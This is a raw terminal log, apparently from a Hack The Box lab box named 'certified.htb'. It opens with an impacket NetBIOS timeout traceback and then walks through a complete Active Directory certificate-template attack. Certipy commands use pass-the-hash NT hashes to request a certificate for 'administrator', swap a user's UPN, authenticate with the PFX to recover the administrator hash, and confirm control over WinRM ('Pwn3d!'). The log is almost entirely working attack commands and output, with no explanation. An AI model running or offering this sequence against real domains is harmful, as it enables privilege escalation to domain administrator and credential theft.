 response = self.dce.request(request)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 861, in request
answer = self.recv()
^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1312, in recv
response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/transport.py", line 555, in recv
return self.__smb_connection.readFile(self.__tid, self.__handle)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/smbconnection.py", line 572, in readFile
bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 2064, in read_andx
return self.read(tid, fid, offset, max_size, wait_answer)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 1399, in read
ans = self.recvSMB(packetID)
^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 534, in recvSMB
data = self._NetBIOSSession.recv_packet(self._timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 917, in recv_packet
data = self.__read(timeout)
^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 1004, in __read
data = self.read_function(4, timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 988, in non_polling_read
raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
❯ certipy req -username ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca certified-
DC01-CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
❯ certipy account update -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user c
a_operator  -upn ca_operator@certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName                   : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'
❯ certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748
f67e2d34
❯ nxc winrm 10.10.11.41 -u 'administrator' -H '0d5b49608bbce1751f708748f67e2d34'
WINRM       10.10.11.41     5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01)
(domain:certified.htb)
WINRM       10.10.11.41     5985   DC01             [+] certified.htb\administrator:0d5b49608bbce1751f708
748f67e2d34 (Pwn3d!)
/home/z/ce/c/PKINITtools master ?1 ✔ root@parrot 19:51:49